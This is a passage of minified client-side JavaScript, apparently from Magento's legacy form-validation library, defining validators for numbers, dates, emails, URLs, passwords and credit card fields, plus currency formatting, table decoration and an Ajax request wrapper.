h=l?((n&&n.title)?n.title:b.error):b.error;if(d){h=d}if(jQuery.mage.__){h=jQuery.mage.__(h)}advice='<div class="validation-advice" id="advice-'+e+"-"+Validation.getElmID(n)+'" style="display:none">'+h+"</div>";Validation.insertAdvice(n,advice);advice=Validation.getAdvice(e,n);if($(n).hasClassName("absolute-advice")){var g=$(n).getDimensions();var f=Position.cumulativeOffset(n);advice._adviceTop=(f[1]+g.height)+"px";advice._adviceLeft=(f[0])+"px";advice._adviceWidth=(g.width)+"px";advice._adviceAbsolutize=true}return advice},getElmID:function(b){return b.id?b.id:b.name},reset:function(d){d=$(d);var b=$w(d.className);b.each(function(g){var h="__advice"+g.camelize();if(d[h]){var f=Validation.getAdvice(g,d);if(f){f.hide()}d[h]=""}d.removeClassName("validation-failed");d.removeClassName("validation-passed");if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var e=d.up(Validation.defaultOptions.containerClassName);if(e){e.removeClassName("validation-passed");e.removeClassName("validation-error")}}})},add:function(f,e,g,d){var b={};b[f]=new Validator(f,e,g,d);Object.extend(Validation.methods,b)},addAllThese:function(b){var d={};$A(b).each(function(e){d[e[0]]=new Validator(e[0],e[1],e[2],(e.length>3?e[3]:{}))});Object.extend(Validation.methods,d)},get:function(b){return Validation.methods[b]?Validation.methods[b]:Validation.methods._LikeNoIDIEverSaw_},methods:{_LikeNoIDIEverSaw_:new Validator("_LikeNoIDIEverSaw_","",{})}});Validation.add("IsEmpty","",function(b){return(b==""||(b==null)||(b.length==0)||/^\s+$/.test(b))});Validation.addAllThese([["validate-no-html-tags","HTML tags are not allowed",function(b){return !/<(\/)?\w+/.test(b)}],["validate-select","Please select an option.",function(b){return((b!="none")&&(b!=null)&&(b.length!=0))}],["required-entry","This is a required field.",function(b){return !Validation.get("IsEmpty").test(b)}],["validate-number","Please enter a valid number in this field.",function(b){return Validation.get("IsEmpty").test(b)||(!isNaN(parseNumber(b))&&/^\s*-?\d*(\.\d*)?\s*$/.test(b))}],["validate-number-range","The value is not within the specified range.",function(e,g){if(Validation.get("IsEmpty").test(e)){return true}var f=parseNumber(e);if(isNaN(f)){return false}var d=/^number-range-(-?[\d.,]+)?-(-?[\d.,]+)?$/,b=true;$w(g.className).each(function(l){var h=d.exec(l);if(h){b=b&&(h[1]==null||h[1]==""||f>=parseNumber(h[1]))&&(h[2]==null||h[2]==""||f<=parseNumber(h[2]))}});return b}],["validate-digits","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.",function(b){return Validation.get("IsEmpty").test(b)||!/[^\d]/.test(b)}],["validate-digits-range","The value is not within the specified range.",function(e,g){if(Validation.get("IsEmpty").test(e)){return true}var f=parseNumber(e);if(isNaN(f)){return false}var d=/^digits-range-(-?\d+)?-(-?\d+)?$/,b=true;$w(g.className).each(function(l){var h=d.exec(l);if(h){b=b&&(h[1]==null||h[1]==""||f>=parseNumber(h[1]))&&(h[2]==null||h[2]==""||f<=parseNumber(h[2]))}});return b}],["validate-range","The value is not within the specified range.",function(f,l){var g,h;if(Validation.get("IsEmpty").test(f)){return true}else{if(Validation.get("validate-digits").test(f)){g=h=parseNumber(f)}else{var e=/^(-?\d+)?-(-?\d+)?$/.exec(f);if(e){g=parseNumber(e[1]);h=parseNumber(e[2]);if(g>h){return false}}else{return false}}}var d=/^range-(-?\d+)?-(-?\d+)?$/,b=true;$w(l.className).each(function(n){var q=d.exec(n);if(q){var p=parseNumber(q[1]);var o=parseNumber(q[2]);b=b&&(isNaN(p)||g>=p)&&(isNaN(o)||h<=o)}});return b}],["validate-alpha","Please use letters only (a-z or A-Z) in this field.",function(b){return Validation.get("IsEmpty").test(b)||/^[a-zA-Z]+$/.test(b)}],["validate-code","Please use only lowercase letters (a-z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.",function(b){return Validation.get("IsEmpty").test(b)||/^[a-z]+[a-z0-9_]+$/.test(b)}],["validate-alphanum","Please use only letters (a-z or A-Z) or numbers (0-9) in this field. No spaces or other characters are allowed.",function(b){return Validation.get("IsEmpty").test(b)||/^[a-zA-Z0-9]+$/.test(b)}],["validate-alphanum-with-spaces","Please use only letters (a-z or A-Z), numbers (0-9) or spaces only in this field.",function(b){return Validation.get("IsEmpty").test(b)||/^[a-zA-Z0-9 ]+$/.test(b)}],["validate-street",'Please use only letters (a-z or A-Z), numbers (0-9), spaces and "#" in this field.',function(b){return Validation.get("IsEmpty").test(b)||/^[ \w]{3,}([A-Za-z]\.)?([ \w]*\#\d+)?(\r\n| )[ \w]{3,}/.test(b)}],["validate-phoneStrict","Please enter a valid phone number (Ex: 123-456-7890).",function(b){return Validation.get("IsEmpty").test(b)||/^(\()?\d{3}(\))?(-|\s)?\d{3}(-|\s)\d{4}$/.test(b)}],["validate-phoneLax","Please enter a valid phone number (Ex: 123-456-7890).",function(b){return Validation.get("IsEmpty").test(b)||/^((\d[-. ]?)?((\(\d{3}\))|\d{3}))?[-. ]?\d{3}[-. ]?\d{4}$/.test(b)}],["validate-fax","Please enter a valid fax number (Ex: 123-456-7890).",function(b){return Validation.get("IsEmpty").test(b)||/^(\()?\d{3}(\))?(-|\s)?\d{3}(-|\s)\d{4}$/.test(b)}],["validate-date","Please enter a valid date.",function(b){var d=new Date(b);return Validation.get("IsEmpty").test(b)||!isNaN(d)}],["validate-date-range","Make sure the To Date is later than or the same as the From Date.",function(e,h){var d=/\bdate-range-(\w+)-(\w+)\b/.exec(h.className);if(!d||d[2]=="to"||Validation.get("IsEmpty").test(e)){return true}var f=new Date().getFullYear()+"";var b=function(l){l=l.split(/[.\/]/);if(l[2]&&l[2].length<4){l[2]=f.substr(0,l[2].length)+l[2]}return new Date(l.join("/")).getTime()};var g=Element.select(h.form,".validate-date-range.date-range-"+d[1]+"-to");return !g.length||Validation.get("IsEmpty").test(g[0].value)||b(e)<=b(g[0].value)}],["validate-email","Please enter a valid email address (Ex: johndoe@domain.com).",function(b){return Validation.get("IsEmpty").test(b)||/^([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*@([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*\.(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]){2,})$/i.test(b)}],["validate-emailSender","Please use only visible characters and spaces.",function(b){return Validation.get("IsEmpty").test(b)||/^[\S ]+$/.test(b)}],["validate-password","Please enter 6 or more characters. Leading and trailing spaces will be ignored.",function(b){var d=b.strip();return !(d.length>0&&d.length<6)}],["validate-admin-password","Please enter 7 or more characters, using both numeric and alphabetic.",function(b){var d=b.strip();if(0==d.length){return true}if(!(/[a-z]/i.test(b))||!(/[0-9]/.test(b))){return false}return !(d.length<7)}],["validate-cpassword","Please make sure your passwords match.",function(b){var d=$("confirmation")?$("confirmation"):$$(".validate-cpassword")[0];var g=false;if($("password")){g=$("password")}var h=$$(".validate-password");for(var e=0;e<h.size();e++){var f=h[e];if(f.up("form").id==d.up("form").id){g=f}}if($$(".validate-admin-password").size()){g=$$(".validate-admin-password")[0]}return(g.value==d.value)}],["validate-both-passwords","Please make sure your passwords match.",function(e,d){var b=$(d.form[d.name=="password"?"confirmation":"password"]),f=d.value==b.value;if(f&&b.hasClassName("validation-failed")){Validation.test(this.className,b)}return b.value==""||f}],["validate-url","Please enter a valid URL. Protocol is required (http://, https:// or ftp://)",function(b){b=(b||"").replace(/^\s+/,"").replace(/\s+$/,"");return Validation.get("IsEmpty").test(b)||/^(http|https|ftp):\/\/(([A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))(\.[A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))*)(:(\d+))?(\/[A-Z0-9~](([A-Z0-9_~-]|\.)*[A-Z0-9~]|))*\/?(.*)?$/i.test(b)}],["validate-clean-url",'Please enter a valid URL (Ex: "http://www.example.com" or "www.example.com").',function(b){return Validation.get("IsEmpty").test(b)||/^(http|https|ftp):\/\/(([A-Z0-9][A-Z0-9_-]*)(\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\d+))?\/?/i.test(b)||/^(www)((\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\d+))?\/?/i.test(b)}],["validate-identifier",'Please enter a valid URL Key (Ex: "example-page", "example-page.html" or "anotherlevel/example-page").',function(b){return Validation.get("IsEmpty").test(b)||/^[a-z0-9][a-z0-9_\/-]+(\.[a-z0-9_-]+)?$/.test(b)}],["validate-xml-identifier","Please enter a valid XML-identifier (Ex: something_1, block5, id-4).",function(b){return Validation.get("IsEmpty").test(b)||/^[A-Z][A-Z0-9_\/-]*$/i.test(b)}],["validate-ssn","Please enter a valid social security number (Ex: 123-45-6789).",function(b){return Validation.get("IsEmpty").test(b)||/^\d{3}-?\d{2}-?\d{4}$/.test(b)}],["validate-zip-us","Please enter a valid zip code (Ex: 90602 or 90602-1234).",function(b){return Validation.get("IsEmpty").test(b)||/(^\d{5}$)|(^\d{5}-\d{4}$)/.test(b)}],["validate-zip-international","Please enter a valid zip code.",function(b){return true}],["validate-date-au",'Please use this date format: dd/mm/yyyy (Ex: "17/03/2006" for the 17th of March, 2006).',function(b){if(Validation.get("IsEmpty").test(b)){return true}var e=/^(\d{2})\/(\d{2})\/(\d{4})$/;if(!e.test(b)){return false}var f=new Date(b.replace(e,"$2/$1/$3"));return(parseInt(RegExp.$2,10)==(1+f.getMonth()))&&(parseInt(RegExp.$1,10)==f.getDate())&&(parseInt(RegExp.$3,10)==f.getFullYear())}],["validate-currency-dollar","Please enter a valid $ amount (Ex: $100.00).",function(b){return Validation.get("IsEmpty").test(b)||/^\$?\-?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/.test(b)}],["validate-one-required","Please select one of the options above.",function(b,f){var e=f.parentNode;var d=e.getElementsByTagName("INPUT");return $A(d).any(function(g){return $F(g)})}],["validate-one-required-by-name","Please select one of the options.",function(d,g){var b=$$('input[name="'+g.name.replace(/([\\"])/g,"\\$1")+'"]');var e=1;for(var f=0;f<b.length;f++){if((b[f].type=="checkbox"||b[f].type=="radio")&&b[f].checked==true){e=0}if(Validation.isOnChange&&(b[f].type=="checkbox"||b[f].type=="radio")){Validation.reset(b[f])}}if(e==0){return true}else{return false}}],["validate-not-negative-number","Please enter a number 0 or greater in this field.",function(b){if(Validation.get("IsEmpty").test(b)){return true}b=parseNumber(b);return !isNaN(b)&&b>=0}],["validate-zero-or-greater","Please enter a number 0 or greater in this field.",function(b){return Validation.get("validate-not-negative-number").test(b)}],["validate-greater-than-zero","Please enter a number greater than 0 in this field.",function(b){if(Validation.get("IsEmpty").test(b)){return true}b=parseNumber(b);return !isNaN(b)&&b>0}],["validate-state","Please select State/Province.",function(b){return(b!=0||b=="")}],["validate-new-password","Please enter 6 or more characters. Leading and trailing spaces will be ignored.",function(b){if(!Validation.get("validate-password").test(b)){return false}if(Validation.get("IsEmpty").test(b)&&b!=""){return false}return true}],["validate-cc-number","Please enter a valid credit card number.",function(b,e){var d=$(e.id.substr(0,e.id.indexOf("_cc_number"))+"_cc_type");if(d&&typeof Validation.creditCartTypes.get(d.value)!="undefined"&&Validation.creditCartTypes.get(d.value)[2]==false){if(!Validation.get("IsEmpty").test(b)&&Validation.get("validate-digits").test(b)){return true}else{return false}}return validateCreditCard(b)}],["validate-cc-type","Credit card number does not match credit card type.",function(d,g){g.value=removeDelimiters(g.value);d=removeDelimiters(d);var f=$(g.id.substr(0,g.id.indexOf("_cc_number"))+"_cc_type");if(!f){return true}var e=f.value;if(typeof Validation.creditCartTypes.get(e)=="undefined"){return false}if(Validation.creditCartTypes.get(e)[0]==false){return true}var b="";Validation.creditCartTypes.each(function(h){if(h.value[0]&&d.match(h.value[0])){b=h.key;throw $break}});if(b!=e){return false}if(f.hasClassName("validation-failed")&&Validation.isOnChange){Validation.validate(f)}return true}],["validate-cc-type-select","Card type does not match credit card number.",function(d,e){var b=$(e.id.substr(0,e.id.indexOf("_cc_type"))+"_cc_number");if(Validation.isOnChange&&Validation.get("IsEmpty").test(b.value)){return true}if(Validation.get("validate-cc-type").test(b.value,b)){Validation.validate(b)}return Validation.get("validate-cc-type").test(b.value,b)}],["validate-cc-exp","Incorrect credit card expiration date.",function(b,l){var h=b;var g=$(l.id.substr(0,l.id.indexOf("_expiration"))+"_expiration_yr").value;var f=new Date();var e=f.getMonth()+1;var d=f.getFullYear();if(h<e&&g==d){return false}return true}],["validate-cc-cvn","Please enter a valid credit card verification number.",function(b,g){var f=$(g.id.substr(0,g.id.indexOf("_cc_cid"))+"_cc_type");if(!f){return true}var d=f.value;if(typeof Validation.creditCartTypes.get(d)=="undefined"){return false}var e=Validation.creditCartTypes.get(d)[1];if(b.match(e)){return true}return false}],["validate-ajax","",function(b,d){return true}],["validate-data","Please use only letters (a-z or A-Z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.",function(b){if(b!=""&&b){return/^[A-Za-z]+[A-Za-z0-9_]+$/.test(b)}return true}],["validate-css-length","Please input a valid CSS-length (Ex: 100px, 77pt, 20em, .5ex or 50%).",function(b){if(b!=""&&b){return/^[0-9\.]+(px|pt|em|ex|%)?$/.test(b)&&(!(/\..*\./.test(b)))&&!(/\.$/.test(b))}return true}],["validate-length","Text length does not meet the specified text range.",function(d,g){var e=new RegExp(/^maximum-length-[0-9]+$/);var f=new RegExp(/^minimum-length-[0-9]+$/);var b=true;$w(g.className).each(function(l,h){if(l.match(e)&&b){var n=l.split("-")[2];b=(d.length<=n)}if(l.match(f)&&b&&!Validation.get("IsEmpty").test(d)){var n=l.split("-")[2];b=(d.length>=n)}});return b}],["validate-percents","Please enter a number lower than 100.",{max:100}],["required-file","Please select a file.",function(d,e){var b=!Validation.get("IsEmpty").test(d);if(b===false){ovId=e.id+"_value";if($(ovId)){b=!Validation.get("IsEmpty").test($(ovId).value)}}return b}],["validate-cc-ukss","Please enter issue number or start date for switch/solo card type.",function(o,g){var b;if(g.id.match(/(.)+_cc_issue$/)){b=g.id.indexOf("_cc_issue")}else{if(g.id.match(/(.)+_start_month$/)){b=g.id.indexOf("_start_month")}else{b=g.id.indexOf("_start_year")}}var f=g.id.substr(0,b);var d=$(f+"_cc_type");if(!d){return true}var n=d.value;if(["SS","SM","SO"].indexOf(n)==-1){return true}$(f+"_cc_issue").advaiceContainer=$(f+"_start_month").advaiceContainer=$(f+"_start_year").advaiceContainer=$(f+"_cc_type_ss_div").down(".adv-container");var h=$(f+"_cc_issue").value;var l=$(f+"_start_month").value;var p=$(f+"_start_year").value;var e=(l&&p)?true:false;if(!e&&!h){return false}return true}]]);function removeDelimiters(b){b=b.replace(/\s/g,"");b=b.replace(/\-/g,"");return b}function parseNumber(b){if(typeof b!="string"){return parseFloat(b)}var e=b.indexOf(".");var d=b.indexOf(",");if(e!=-1&&d!=-1){if(d>e){b=b.replace(".","").replace(",",".")}else{b=b.replace(",","")}}else{if(d!=-1){b=b.replace(",",".")}}return parseFloat(b)}Validation.creditCartTypes=$H({SO:[new RegExp("^(6334[5-9]([0-9]{11}|[0-9]{13,14}))|(6767([0-9]{12}|[0-9]{14,15}))$"),new RegExp("^([0-9]{3}|[0-9]{4})?$"),true],SM:[new RegExp("(^(5[0678])[0-9]{11,18}$)|(^(6[^05])[0-9]{11,18}$)|(^(601)[^1][0-9]{9,16}$)|(^(6011)[0-9]{9,11}$)|(^(6011)[0-9]{13,16}$)|(^(65)[0-9]{11,13}$)|(^(65)[0-9]{15,18}$)|(^(49030)[2-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49033)[5-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49110)[1-2]([0-9]{10}$|[0-9]{12,13}$))|(^(49117)[4-9]([0-9]{10}$|[0-9]{12,13}$))|(^(49118)[0-2]([0-9]{10}$|[0-9]{12,13}$))|(^(4936)([0-9]{12}$|[0-9]{14,15}$))"),new RegExp("^([0-9]{3}|[0-9]{4})?$"),true],VI:[new RegExp("^4[0-9]{12}([0-9]{3})?$"),new RegExp("^[0-9]{3}$"),true],MC:[new RegExp("^5[1-5][0-9]{14}$"),new RegExp("^[0-9]{3}$"),true],AE:[new RegExp("^3[47][0-9]{13}$"),new RegExp("^[0-9]{4}$"),true],DI:[new RegExp("^6(011|4[4-9][0-9]|5[0-9]{2})[0-9]{12}$"),new RegExp("^[0-9]{3}$"),true],JCB:[new RegExp("^(3[0-9]{15}|(2131|1800)[0-9]{11})$"),new RegExp("^[0-9]{3,4}$"),true],OT:[false,new RegExp("^([0-9]{3}|[0-9]{4})?$"),false]});function popWin(d,e,b){var e=window.open(d,e,b);e.focus()}function setLocation(b){window.location.href=b}function setPLocation(d,b){if(b){window.opener.focus()}window.opener.location.href=d}function setLanguageCode(e,f){var b=window.location.href;var h="",g;if(g=b.match(/\#(.*)$/)){b=b.replace(/\#(.*)$/,"");h=g[0]}if(b.match(/[?]/)){var d=/([?&]store=)[a-z0-9_]*/;if(b.match(d)){b=b.replace(d,"$1"+e)}else{b+="&store="+e}var d=/([?&]from_store=)[a-z0-9_]*/;if(b.match(d)){b=b.replace(d,"")}}else{b+="?store="+e}if(typeof f!="undefined"){b+="&from_store="+f}b+=h;setLocation(b)}function decorateGeneric(h,e){var l=["odd","even","first","last"];var d={};var g=h.length;if(g){if(typeof e=="undefined"){e=l}if(!e.length){return}for(var b in l){d[l[b]]=false}for(var b in e){d[e[b]]=true}if(d.first){Element.addClassName(h[0],"first")}if(d.last){Element.addClassName(h[g-1],"last")}for(var f=0;f<g;f++){if((f+1)%2==0){if(d.even){Element.addClassName(h[f],"even")}}else{if(d.odd){Element.addClassName(h[f],"odd")}}}}}function decorateTable(h,e){var h=$(h);if(h){var b={tbody:false,"tbody tr":["odd","even","first","last"],"thead tr":["first","last"],"tfoot tr":["first","last"],"tr td":["last"]};if(typeof e!="undefined"){for(var d in e){b[d]=e[d]}}if(b.tbody){decorateGeneric(h.select("tbody"),b.tbody)}if(b["tbody tr"]){decorateGeneric(h.select("tbody tr"),b["tbody tr"])}if(b["thead tr"]){decorateGeneric(h.select("thead tr"),b["thead tr"])}if(b["tfoot tr"]){decorateGeneric(h.select("tfoot tr"),b["tfoot tr"])}if(b["tr td"]){var g=h.select("tr");if(g.length){for(var f=0;f<g.length;f++){decorateGeneric(g[f].getElementsByTagName("TD"),b["tr td"])}}}}}function decorateList(e,d){if($(e)){if(typeof d=="undefined"){var b=$(e).select("li")}else{var b=$(e).childElements()}decorateGeneric(b,["odd","even","last"])}}function decorateDataList(b){b=$(b);if(b){decorateGeneric(b.select("dt"),["odd","even","last"]);decorateGeneric(b.select("dd"),["odd","even","last"])}}function parseSidUrl(f,e){var d=f.indexOf("/?SID=");var b="";e=e!=undefined?e:"";if(d>-1){b="?"+f.substring(d+2);f=f.substring(0,d+1)}return f+e+b}function formatCurrency(n,q,g){var l=isNaN(q.precision=Math.abs(q.precision))?2:q.precision;var v=isNaN(q.requiredPrecision=Math.abs(q.requiredPrecision))?2:q.requiredPrecision;l=v;var t=isNaN(q.integerRequired=Math.abs(q.integerRequired))?1:q.integerRequired;var p=q.decimalSymbol==undefined?",":q.decimalSymbol;var e=q.groupSymbol==undefined?".":q.groupSymbol;var d=q.groupLength==undefined?3:q.groupLength;var u="";if(g==undefined||g==true){u=n<0?"-":g?"+":""}else{if(g==false){u=""}}var h=parseInt(n=Math.abs(+n||0).toFixed(l))+"";var f=h.length<t?t-h.length:0;while(f){h="0"+h;f--}j=(j=h.length)>d?j%d:0;re=new RegExp("(\\d{"+d+"})(?=\\d)","g");var b=(j?h.substr(0,j)+e:"")+h.substr(j).replace(re,"$1"+e)+(l?p+Math.abs(n-h).toFixed(l).replace(/-/,0).slice(2):"");var o="";if(q.pattern.indexOf("{sign}")==-1){o=u+q.pattern}else{o=q.pattern.replace("{sign}",u)}return o.replace("%s",b).replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function expandDetails(d,b){if(Element.hasClassName(d,"show-details")){$$(b).each(function(e){e.hide()});Element.removeClassName(d,"show-details")}else{$$(b).each(function(e){e.show()});Element.addClassName(d,"show-details")}}var isIE=navigator.appVersion.match(/MSIE/)=="MSIE";if(!window.Varien){var Varien=new Object()}Varien.showLoading=function(){var b=$("loading-process");b&&b.show()};Varien.hideLoading=function(){var b=$("loading-process");b&&b.hide()};Varien.GlobalHandlers={onCreate:function(){Varien.showLoading()},onComplete:function(){if(Ajax.activeRequestCount==0){Varien.hideLoading()}}};Ajax.Responders.register(Varien.GlobalHandlers);Varien.searchForm=Class.create();Varien.searchForm.prototype={initialize:function(d,e,b){this.form=$(d);this.field=$(e);this.emptyText=b;Event.observe(this.form,"submit",this.submit.bind(this));Event.observe(this.field,"focus",this.focus.bind(this));Event.observe(this.field,"blur",this.blur.bind(this));this.blur()},submit:function(b){if(this.field.value==this.emptyText||this.field.value==""){Event.stop(b);return false}return true},focus:function(b){if(this.field.value==this.emptyText){this.field.value=""}},blur:function(b){if(this.field.value==""){this.field.value=this.emptyText}}};Varien.DateElement=Class.create();Varien.DateElement.prototype={initialize:function(b,d,f,e){if(b=="id"){this.day=$(d+"day");this.month=$(d+"month");this.year=$(d+"year");this.full=$(d+"full");this.advice=$(d+"date-advice")}else{if(b=="container"){this.day=d.day;this.month=d.month;this.year=d.year;this.full=d.full;this.advice=d.advice}else{return}}this.required=f;this.format=e;this.day.addClassName("validate-custom");this.day.validate=this.validate.bind(this);this.month.addClassName("validate-custom");this.month.validate=this.validate.bind(this);this.year.addClassName("validate-custom");this.year.validate=this.validate.bind(this);this.setDateRange(false,false);this.year.setAttribute("autocomplete","off");this.advice.hide()},validate:function(){var l=false,o=parseInt(this.day.value,10)||0,f=parseInt(this.month.value,10)||0,h=parseInt(this.year.value,10)||0;if(this.day.value.strip().empty()&&this.month.value.strip().empty()&&this.year.value.strip().empty()){if(this.required){l="Please enter a date."}else{this.full.value=""}}else{if(!o||!f||!h){l="Please enter a valid full date."}else{var d=new Date,n=0,e=null;d.setYear(h);d.setMonth(f-1);d.setDate(32);n=32-d.getDate();if(!n||n>31){n=31}if(o<1||o>n){e="day";l="Please enter a valid day (1-%1)."}else{if(f<1||f>12){e="month";l="Please enter a valid month (1-12)."}else{if(o%10==o){this.day.value="0"+o}if(f%10==f){this.month.value="0"+f}this.full.value=this.format.replace(/%[mb]/i,this.month.value).replace(/%[de]/i,this.day.value).replace(/%y/i,this.year.value);var b=this.month.value+"/"+this.day.value+"/"+this.year.value;var g=new Date(b);if(isNaN(g)){l="Please enter a valid date."}else{this.setFullDate(g)}}}var p=false;if(!l&&!this.validateData()){e=this.validateDataErrorType;p=this.validateDataErrorText;l=p}}}if(l!==false){if(jQuery.mage.__){l=jQuery.mage.__(l)}if(!p){this.advice.innerHTML=l.replace("%1",n)}else{this.advice.innerHTML=this.errorTextModifier(l)}this.advice.show();return false}this.day.removeClassName("validation-failed");this.month.removeClassName("validation-failed");this.year.removeClassName("validation-failed");this.advice.hide();return true},validateData:function(){var d=this.fullDate.getFullYear();var b=new Date;this.curyear=b.getFullYear();return d>=1900&&d<=this.curyear},validateDataErrorType:"year",validateDataErrorText:"Please enter a valid year (1900-%1).",errorTextModifier:function(b){return b.replace("%1",this.curyear)},setDateRange:function(b,d){this.minDate=b;this.maxDate=d},setFullDate:function(b){this.fullDate=b}};Varien.DOB=Class.create();Varien.DOB.prototype={initialize:function(b,g,f){var e=$$(b)[0];var d={};d.day=Element.select(e,".dob-day input")[0];d.month=Element.select(e,".dob-month input")[0];d.year=Element.select(e,".dob-year input")[0];d.full=Element.select(e,".dob-full input")[0];d.advice=Element.select(e,".validation-advice")[0];new Varien.DateElement("container",d,g,f)}};Varien.dateRangeDate=Class.create();Varien.dateRangeDate.prototype=Object.extend(new Varien.DateElement(),{validateData:function(){var b=true;if(this.minDate||this.maxValue){if(this.minDate){this.minDate=new Date(this.minDate);this.minDate.setHours(0);if(isNaN(this.minDate)){this.minDate=new Date("1/1/1900")}b=b&&this.fullDate>=this.minDate}if(this.maxDate){this.maxDate=new Date(this.maxDate);this.minDate.setHours(0);if(isNaN(this.maxDate)){this.maxDate=new Date()}b=b&&this.fullDate<=this.maxDate}if(this.maxDate&&this.minDate){this.validateDataErrorText="Please enter a valid date between %s and %s"}else{if(this.maxDate){this.validateDataErrorText="Please enter a valid date less than or equal to %s"}else{if(this.minDate){this.validateDataErrorText="Please enter a valid date equal to or greater than %s"}else{this.validateDataErrorText=""}}}}return b},validateDataErrorText:"Date should be between %s and %s",errorTextModifier:function(b){if(this.minDate){b=b.sub("%s",this.dateFormat(this.minDate))}if(this.maxDate){b=b.sub("%s",this.dateFormat(this.maxDate))}return b},dateFormat:function(b){return b.getMonth()+1+"/"+b.getDate()+"/"+b.getFullYear()}});Varien.FileElement=Class.create();Varien.FileElement.prototype={initialize:function(b){this.fileElement=$(b);this.hiddenElement=$(b+"_value");this.fileElement.observe("change",this.selectFile.bind(this))},selectFile:function(b){this.hiddenElement.value=this.fileElement.getValue()}};Validation.addAllThese([["validate-custom"," ",function(b,d){return d.validate()}]]);Element.addMethods({getInnerText:function(b){b=$(b);if(b.innerText&&!Prototype.Browser.Opera){return b.innerText}return b.innerHTML.stripScripts().unescapeHTML().replace(/[\n\r\s]+/g," ").strip()}});function fireEvent(d,e){if(document.createEvent){var b=document.createEvent("HTMLEvents");b.initEvent(e,true,true);return d.dispatchEvent(b)}var b=document.createEventObject();return d.fireEvent("on"+e,b)}function modulo(b,f){var e=f/10000;var d=b%f;if(Math.abs(d-f)<e||Math.abs(d)<e){d=0}return d}if(typeof Range!="undefined"&&!Range.prototype.createContextualFragment){Range.prototype.createContextualFragment=function(b){var e=document.createDocumentFragment(),d=document.createElement("div");e.appendChild(d);d.outerHTML=b;return e}}var byteConvert=function(b){if(isNaN(b)){return""}var d=["bytes","KB","MB","GB","TB","PB","EB","ZB","YB"];var f=Math.floor(Math.log(b)/Math.log(2));if(f<1){f=0}var e=Math.floor(f/10);b/=Math.pow(2,10*e);if(b.toString().length>b.toFixed(2).toString().length){b=b.toFixed(2)}return b+" "+d[e]};var SessionError=Class.create();SessionError.prototype={initialize:function(b){this.errorText=b},toString:function(){return"Session Error:"+this.errorText}};Ajax.Request.addMethods({initialize:function($super,d,b){$super(b);this.transport=Ajax.getTransport();if(!d.match(new RegExp("[?&]isAjax=true",""))){d=d.match(new RegExp("\\?","g"))?d+"&isAjax=true":d+"?isAjax=true"}if(Object.isString(this.options.parameters)&&this.options.parameters.indexOf("form_key=")==-1){this.options.parameters+="&"+Object.toQueryString({form_key:FORM_KEY})}else{if(!this.options.parameters){this.options.parameters={form_key:FORM_KEY}}if(!this.options.parameters.form_key){this.options.parameters.form_key=FORM_KEY}}this.request(d)},respondToReadyState:function(b){var g=Ajax.Request.Events[b],d=new Ajax.Response(this);if(g=="Complete"){try{this._complete=true;if(d.responseText.isJSON()){var f=d.responseText.evalJSON();if(f.ajaxExpired&&f.ajaxRedirect){window.location.replace(f.ajaxRedirect);throw new SessionError("session expired")}}(this.options["on"+d.status]||this.options["on"+(this.success()?"Success":"Failure")]||Prototype.emptyFunction)(d,d.headerJSON)}catch(h){this.dispatchException(h);if(h instanceof SessionError){return}}var l=d.getHeader("Content-type");if(this.options.evalJS=="force"||this.options.evalJS&&this.isSameOrigin()&&l&&l.match(/^\s*(text|application)\/(x-)?(java|ecma)script(;.*)?\s*$/i)){this.evalResponse()}}try{(this.options["on"+g]||Prototype.emptyFunction)(d,d.headerJSON);Ajax.Responders.dispatch("on"+g,this,d,d.headerJSON)}catch(h){this.dispatchException(h)}if(g=="Complete"){this.transport.onreadystatechange=Prototype.emptyFunction}}});Ajax.Updater.respondToReadyState=Ajax.Request.respondToReadyState;var varienLoader=new Class.create();varienLoader.prototype={initialize:function(b){this.callback=false;this.cache=$H();this.caching=b||false;this.url=false},getCache:function(b){if(this.cache.get(b)){return this.cache.get(b)}return false},load:function(b,d,f){this.url=b;this.callback=f;if(this.caching){var e=this.getCache(b);if(e){this.processResult(e);return}}if(typeof d.updaterId!="undefined"){new varienUpdater(d.updaterId,b,{evalScripts:true,onComplete:this.processResult.bind(this),onFailure:this._processFailure.bind(this)})}else{new Ajax.Request(b,{method:"post",parameters:d||{},onComplete:this.processResult.bind(this),onFailure:this._processFailure.bind(this)})}},_processFailure:function(b){location.href=BASE_URL},processResult:function(b){if(this.caching){this.cache.set(this.url,b)}if(this.callback){this.callback(b.responseText)}}};if(!window.varienLoaderHandler){var varienLoaderHandler=new Object()}varienLoaderHandler.handler={onCreate:function(b){if(b.options.loaderArea===false){return}jQuery("body").trigger("processStart")},onException:function(b){jQuery("body").trigger("processStop")},onComplete:function(b){jQuery("body").trigger("processStop")}};function setLoaderPosition(){var e=$("loading_mask_loader");if(e&&Prototype.Browser.IE){var d=e.getDimensions();var f=document.viewport.getDimensions();var b=document.viewport.getScrollOffsets();e.style.left=Math.floor(f.width/2+b.left-d.width/2)+"px";e.style.top=Math.floor(f.height/2+b.top-d.height/2)+"px";e.style.position="absolute"}}function toggleSelectsUnderBlock(f,b){if(Prototype.Browser.IE){var e=document.getElementsByTagName("select");for(var 